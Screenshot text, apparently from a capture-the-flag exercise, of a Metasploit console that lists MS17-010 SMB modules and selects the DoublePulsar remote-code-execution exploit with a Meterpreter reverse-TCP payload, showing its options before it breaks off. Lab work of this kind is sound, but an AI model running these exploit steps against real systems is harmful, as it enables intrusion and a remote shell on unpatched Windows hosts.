 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal
n
3 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execu
tion
4 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/smb_doublepulsar_rce
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_doublepulsar_rce) > show options
Module options (exploit/windows/smb/smb_doublepulsar_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Execute payload (x64)
msf6 exploit(windows/smb/smb_doublepulsar_rce) > set
Trash working
practical CTF
Menu Terminal [PayloadsAllTheThings/...